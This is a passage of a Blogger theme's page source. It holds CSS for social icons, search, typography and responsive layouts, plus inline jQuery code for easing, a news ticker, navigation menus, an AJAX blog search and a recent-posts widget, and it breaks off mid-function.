.social_bookmarks li a.flickr-icon:hover, a.flickr-icon:hover {
background: #fe007f url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.googleplus-icon:hover, a.googleplus-icon:hover {
background: #d63f43 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.linkedin-icon:hover, a.linkedin-icon:hover {
background: #3f81aa url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.pinterest-icon:hover, a.pinterest-icon:hover {
background: #d0494e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.rss-icon:hover, a.rss-icon:hover {
background: #ff7118 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.tumblr-icon:hover, a.tumblr-icon:hover {
background: #545a70 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.vimeo-icon:hover, a.vimeo-icon:hover {
background: #4782a0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.youtube-icon:hover, a.youtube-icon:hover {
background: #c72d31 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.nav-search{
position:absolute;
right:0;
top:0px;
z-index:9999;
background:#e62948;
overflow:hidden;
width:40px;
}
.nav-search button{
width:40px;
height:40px;
background:#313131;
color:#fff;
text-align:center;
line-height:0px;
font-size:16px;
border:none;
float:right;
position:relative;
z-index:999;
}
.nav-search input{
z-index:99;
position:absolute;
top:0;
left:0;
width:290px;
height:35px;
color:#666;
border:none;
-webkit-transition: all .9s ease-in-out;
-moz-transition: all .9s ease-in-out;
-o-transition: all .9s ease-in-out;
transition: all .9s ease-in-out;
padding-left:10px;
}
.nav-search:hover input{
display:block;
}
.nav-search:hover{
transition: all .2s ease;
-webkit-transition:all .2s ease;
-moz-transition:all .2s ease;
-o-transition:all .2s ease;
-ms-transition:all .2s ease;
width:290px;
}
.PopularPosts a{
font-weight: bold;
}
#tabbed-widget .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
/*width: 65px;*/
/*height: 65px;*/
}
.PopularPosts img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
.PopularPosts .item-title {
color: #333333;
font-family:sans-serif;
font-size: 12px;
font-weight: bold;
padding-bottom: 0.2em;
}
.PopularPosts{
font-family: Arimo;
font-size: 12px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px;float:left;}#contact .contact-form-email{width:49.7%;height:50px;float:right;}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>


@media only screen and (max-width:985px) {
#selectnav1 {background: none repeat scroll 0 0 #333333;border: 1px solid #232323;color: #FFFFFF;margin:10px 0 0 15px;padding: 5px;width: 720px;}
.selectnav { display: block;margin: 0 10px; padding: 7px; width: 95%;}
#main-nav {padding-top: 3px;}}

@media only screen and (max-width:767px) {
#selectnav1 {width: 400px;}}

@media only screen and (max-width:479px) {
#selectnav1 {width: 265px;}}


</style>
<style>

@media only screen and (max-width:1219px){#wrapper{width:986px}
.container,#footer-widget-area{width:944px}
.header-content{margin:0;padding:25px 21px}
#sidebar-narrow,#top{display:none}
#sidebar{float:right;width:300px}
#logo{float:left;width:270px}


}
@media only screen and (max-width:985px) and (min-width:767px){#wrapper{width:750px}
#logo,#logo img{float:left;width:200px}
.container,#footer-widget-area,#main-content,#my-slider,.flexslider{width:730px}
#content,.my-box,.pix_uj .box-content,.UJ-list li,.UJ-list li:first-child,.inde-uj li,.uj-box li:first-child .uj_thumb{width:410px;float:left}
.car-box .box-content{width:410px;overflow:hidden;clear:both}
.recent-tube .box-content{width:730px;overflow:hidden}
.recent-tube li,.recent-tube .uj_thumb{width:238px;overflow:hidden}
.car-box li,.car-box .uj_thumb{width:200px;overflow:hidden}
.my-box li:first-child .overlay{width:410px;height:160px}
#content .post-body img{max-width:360px}
.my-box.cols-2,.my-box.cols-2 li,.my-box.cols-2 li:first-child{float:left;width:410px;margin-right:0}
.my-box.cols-2 li:first-child .overlay{width:410px;height:160px}
.my-box.cols-2 .uj_thumb .overlay:hover a.zoom{left:15%}
.my-box.cols-2 li:first-child .uj_thumb .overlay:hover a.post-link{right:15%}
.cols-2.last-column{float:right}
.pix_uj .box-content ul li:first-child,
.pix_uj .box-content ul li:first-child .uj_thumb{width:410px;float:none}
.header-content{margin:0;padding:25px 15px}
.bot-nav .container{position:relative}
#sidebar{padding:0 0 0 4px;float:right;width:300px}
#top-social{display:none;}
#menu-main{display:none;}
.footer-widgets-box {
       float: none !important;
    margin-right: auto !important;
    margin-left: auto !important;
    max-width: 300px;
    width: 100%!important;
}
#top_menu {
    float: none;
    margin: 0 auto;
    text-align: center;
}
#top_menu li {
    float: none;
}
.bot-nav {
    height: auto;
    }
.alignright {
    float: none;
    text-align: center;
}
}

@media only screen and (max-width:767px) and (min-width:480px){
#wrapper{max-width:430px;width:100%!important}
#topcontrol,.ads-top,.ads-bottom,.home-ads,.ads-post,.today-date,.slider-caption p{display:none!important}
#menu-main{display:none;}
.container,#main-content,.content,#content{width:420px!important}
.recent-tube .widget-content,.car-box .widget-content,.recent-tube .box-content,.car-box .box-content{width:400px;overflow:hidden;margin:0 auto}
.car-box li,.recent-tube li,.recent-tube .uj_thumb,.car-box .uj_thumb{width:195px;overflow:hidden}
.uj_slider .slider_caption{position:absolute;top:185px;left:0;padding:5px 10px;height:60px;overflow:hidden;width:100%;max-width:380px;background:#333;color:#f5f5f5;z-index:99}
.uj_slider .slider_img{width:100%;max-width:400px;height:250px;overflow:hidden}
.uj_slider,.uj_slider_wrap{height:250px;overflow:hidden}
.logo{float:none;text-align:center}
#my-slider,.my-box,#footer-widget-area,.flexslider,.uj_slider_item{float:none;width:400px}
#my-slider{margin:0 auto 20px auto}
.my-box,.my-box.cols-2,.pix_uj{margin-left:10px}
#top{display:none}
.my-box.cols-2,.my-box.cols-2 .widget-content,.my-box.cols-2 li,.my-box.cols-2 li:first-child,.my-box,.pix_uj .box-content,.UJ-list li,.UJ-list li:first-child,.inde-uj li,.my-box li:first-child .uj_thumb,#tabbed-widget{float:none;width:400px}
.my-box.cols-2 .widget>h2,.pix_uj .widget>h2{width:400px}
.pix_uj .box-content ul li:first-child{width:400px;float:none}
.pix_uj .box-content ul li:first-child .uj_thumb,.pix_uj .box-content ul li .uj_thumb{width:100%;float:left}
.pix_uj .box-content ul li{width:30%;float:left}
.pix_uj .box-content ul li img{width:100%;}
.my-box.cols-2,.my-box.cols-2 li,.my-box.cols-2 li:first-child{float:left;width:400px;margin-right:0}
.my-box li:first-child .overlay{width:400px;height:160px}
#content .post-body img{max-width:385px}
#related-posts ul li{;width:30%;}
.post-listing .uj_thumb{float:left;width:220px;}
#sidebar{width:400px;float:left}
#top-social{display:none;}
#PopularPosts1 ul{width:100%;max-width:400px;float:right}
#adsentop,#righttop{display:none!important}
.footer-widgets-box {
        float: none !important;
    margin-right: auto !important;
    margin-left: auto !important;
    max-width: 300px;
    width: 100%!important;
}
#top_menu {
    float: none;
    margin: 0 auto;
    text-align: center;
}
#top_menu li {
    float: none;
}
.bot-nav {
    height: auto;
    }
.alignright {
    float: none;
    text-align: center;
}
}

@media only screen and (max-width:479px){#topcontrol,.head_brnews .breaking-news,.today-date,#cats-tabs-box,a.random-article,.share-post span.share-text{display:none}
#wrapper{max-width:297px;width:100%!important}
#menu-main{display:none;}

.uj_slider .slider_caption{position:absolute;top:135px;left:0;padding:5px 10px;height:65px;overflow:hidden;width:100%;max-width:257px;background:#333;color:#f5f5f5;z-index:99}
.uj_slider .slider_img{width:100%;max-width:277px;height:200px;overflow:hidden}
.uj_slider,.uj_slider_wrap{height:200px;overflow:hidden}
.container,#main-content,#content,#my-slider,.my-box,.flexslider{margin:0 auto 20px auto;width:277px}
.recent-tube .box-content,.car-box .box-content,.car-box li,.recent-tube li{width:277px;overflow:hidden}
.recent-tube li .uj_thumb,.car-box li .uj_thumb{width:277px;overflow:hidden}
#footer-widget-area{margin:0 auto;width:277px}
.my-box.cols-2,.my-box.cols-2 li,.my-box.cols-2 li:first-child,.my-box,.pix_uj .box-content,.UJ-list li,.UJ-list li:first-child,.inde-uj li,.my-box li:first-child .uj_thumb{float:left;width:277px}
.pix_uj .box-content ul li:first-child{width:277px;float:left}
.post-listing .uj_thumb{width:277px;}
.post-listing .uj_thumb img{width:277px;}
footer{padding:20px 0}
#sidebar{padding:0;float:left;width:277px}
.fb-like-box{float:left}
#tabbed-widget,#sidebar .widget{float:left;width:277px}
#tabbed-widget .tabs-wrap li{width:90%;float:left}
#PopularPosts2 ul{width:250px;float:right}
#content .post-body img{max-width:250px}
#related-posts ul li{width:100%;max-width:277px;}
    #logo img{margin:0 0 0 15px}
#adsentop,#righttop{display:none!important}
.flickr_stream img{width:86px;}
.flickr_badge_image{float:left;width:86px;}
.btn-plus{width:70px}
.footer-widgets-box {
       float: none !important;
    margin-right: auto !important;
    margin-left: auto !important;
    max-width: 300px;
    width: 100%!important;
}
#top_menu {
    float: none;
    margin: 0 auto;
    text-align: center;
}
#top_menu li {
    float: none;
}
.bot-nav {
    height: auto;
    }
.alignright {
    float: none;
    text-align: center;
}
.comments .comments-content .comment-replies {
    margin-top: 1em;
    margin-left: 0;
}
}
@media only screen and (max-width:319px){#wrapper{width:220px}
.head_brnews .breaking-news,.uj_slider .slider_caption p{display:none}
#content{float:left;width:220px}
#menu-main{display:none;}
#sidebar{padding:0;float:left;width:220px}
.car-box .box-content,.scroler .box-content{width:220px;overflow:hidden}
} 

   </style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.6.4/jquery.min.js?ver=1.6.4" type="text/javascript"></script>
<script type='text/javascript'> 
//<![CDATA[
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return-h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return-h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return-h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return-h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return-h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return-h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return-h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return-h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(r,s,g,k,h){var f=1.70158;var e=0;var l=k;if(s==0){return g}if((s/=h)==1){return g+k}if(!e){e=h*0.3}if(l<Math.abs(k)){l=k;var f=e/4}else{var f=e/(2*Math.PI)*Math.asin(k/l)}return-(l*Math.pow(2,10*(s-=1))*Math.sin((s*h-f)*(2*Math.PI)/e))+g},easeOutElastic:function(r,s,g,k,h){var f=1.70158;var e=0;var l=k;if(s==0){return g}if((s/=h)==1){return g+k}if(!e){e=h*0.3}if(l<Math.abs(k)){l=k;var f=e/4}else{var f=e/(2*Math.PI)*Math.asin(k/l)}return l*Math.pow(2,-10*s)*Math.sin((s*h-f)*(2*Math.PI)/e)+k+g},easeInOutElastic:function(r,s,g,k,h){var f=1.70158;var e=0;var l=k;if(s==0){return g}if((s/=h/2)==2){return g+k}if(!e){e=h*(0.3*1.5)}if(l<Math.abs(k)){l=k;var f=e/4}else{var f=e/(2*Math.PI)*Math.asin(k/l)}if(s<1){return-0.5*(l*Math.pow(2,10*(s-=1))*Math.sin((s*h-f)*(2*Math.PI)/e))+g}return l*Math.pow(2,-10*(s-=1))*Math.sin((s*h-f)*(2*Math.PI)/e)*0.5+k+g},easeInBack:function(e,f,a,n,h,g){if(g==undefined){g=1.70158}return n*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,n,h,g){if(g==undefined){g=1.70158}return n*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,n,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return n/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return n/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});(function(a){a.fn.hoverTimeout=function(d,k,b,e){return this.each(function(){var f=null,g=a(this);g.hover(function(){clearTimeout(f);f=setTimeout(function(){k.call(g)},d)},function(){clearTimeout(f);f=setTimeout(function(){e.call(g)},b)})})}})(jQuery);function createTicker(){var b=jQuery(".breaking-news ul").children();tickerItems=new Array();b.each(function(a){tickerItems.push(jQuery(this).html())});i=0;rotateTicker()}function rotateTicker(){if(i==tickerItems.length){i=0}tickerText=tickerItems[i];c=0;typetext();setTimeout("rotateTicker()",5000);i++}var isInTag=false;function typetext(){var b=tickerText.substr(c,1);if(b=="<"){isInTag=true}if(b==">"){isInTag=false}jQuery(".breaking-news ul").html(tickerText.substr(0,c++));if(c<tickerText.length+1){if(isInTag){typetext()}else{setTimeout("typetext()",28)}}else{c=1;tickerText=""}}function actinave(e){var h=window.location.href;e("#navi a").each(function(){if(this.href===h){var a=e(this).parents("li").children("a").addClass("current")}});e("#navi ul").removeClass("hidden");e("#navi li").hoverTimeout(100,function(){e(this).parent("ul").css("overflow","visible");e(this).children("ul").filter(":not(:animated)").slideDown()},500,function(){e(this).parent("ul").css("overflow","visible");e(this).children("ul").slideUp(800,"easeInExpo")});e("#mobilenav").click(function(){e("#navi").slideToggle();e(this).toggleClass("active");return false});e("#top_mobilenav").click(function(){e("#PageList1 ul").slideToggle();e(this).toggleClass("active");return false});function f(){if(e(window).width()>767){e("#navi").css("display","block").removeClass("suball")}else{if(e(window).width()<=767&&e("#mobilenav").attr("class")==="active"){e("#navi").css("display","block").addClass("suball")}else{if(e(window).width()<=767&&e("#mobilenav").attr("class")!=="active"){e("#navi").css("display","none").addClass("suball")}}}}function g(){if(e(window).width()>767){e("#PageList1 ul").css("display","block")}else{if(e(window).width()<=767&&e("#top_mobilenav").attr("class")==="active"){e("#PageList1 ul").css("display","block")}else{if(e(window).width()<=767&&e("#top_mobilenav").attr("class")!=="active"){e("#PageList1 ul").css("display","none")}}}}f();g();e(window).resize(f);e(window).resize(g)}function seach(a){(function(e){var l={blogURL:"",srcBlank:"",findText:"Search results for keyword",NotfindText:"No result!",Showthumb:true,LoadingText:"Searching...",scrthumbSize:50,summaryLength:100};l=e.extend({},l,a);var b=e("#ajax-search-form"),f=b.find(":text");b.append('<div id="search-result"></div>');var d=e("#search-result");b.on("submit",function(){var g=f.val();d.show().html('<div class="load">'+l.LoadingText+"</div>");e.get((l.blogURL===""?window.location.protocol+"//"+window.location.host:l.blogURL)+"/feeds/posts/summary?alt=json-in-script&q="+g+"&max-results=9999",function(z){var q=z.feed.entry,o,n,h,p,k="";if(q!==undefined){k="<h4>"+l.findText+" &quot;"+g+"&quot;</h4>";k+='<a class="close" href="/">&times;</a><ol>';for(var m=0;m<q.length;m++){var A=new RegExp(g,"ig"),h=q[m].title.$t.replace(A,"<mark>"+g+"</mark>");for(var y=0;y<q[m].link.length;y++){if(q[m].link[y].rel=="alternate"){p=q[m].link[y].href}}if(l.summaryLength>0){if("content"in q[m]){o=q[m].content.$t}else{if("summary"in q[m]){o=q[m].summary.$t}else{o=""}}o=o.replace(/<\S[^>]*>/g,"");if(o.length>l.summaryLength){o=o.substring(0,l.summaryLength)+"..."}o=o.replace(A,"<mark>"+g+"</mark>")}if(l.Showthumb===true){if("media$thumbnail"in q[m]){n=q[m].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+l.scrthumbSize+"-c")}else{n=l.srcBlank}}k+='<li><a href="'+p+'" >'+(l.Showthumb===true?'<img width="'+l.scrthumbSize+'" height="'+l.scrthumbSize+'" src="'+n+'"/>':"")+"<strong>"+h+"</strong></a>"+(l.summaryLength>0?"<p>"+o+"</p>":"")+"</li>"}k+="</ol>";d.html(k)}else{d.html('<a class="close" href="/">&times;</a><strong>'+l.NotfindText+"</strong>")}},"jsonp");return false});b.on("click",".close",function(){d.fadeOut();return false})})(jQuery)}function ShowPost1(a){(function(b){var g={blogURL:"",MaxPost:5,idcontaint:"",FirstImageSize:300,ImageSize:300,Summarylength:90,animated:false,loadingClass:"loadingz",pBlank:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMgRxPf-ddw1b5dw08G0rURuRN2GgruMKTVuljeHN5mDq93qERV-lwGpzhnIWHaV3ojI2-NtXBFiERhsc44t8CgmLcsAMl0L3ZKGI_ema0CQTTUFOcfndmt7JJwT13-CgnaYRoB0-_Ltg/s1600/noimgs.jpg",MonthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],tagName:false};g=b.extend({},g,a);var d=b(g.idcontaint);d.html('<div class="box-content"><ul></ul></div>').addClass(g.loadingClass);b.get((g.blogURL===""?window.location.protocol+"//"+window.location.host:g.blogURL)+"/feeds/posts/summary"+(g.tagName===false?"":"/-/"+g.tagName)+"?max-results="+g.MaxPost+"&orderby=published&alt=json-in-script",function(m){var t,q,h,Q,v,s,k,n,l,o,M,f,r,p,P="",w=m.feed.entry;for(var u=0;u<w.length;u++){for(var 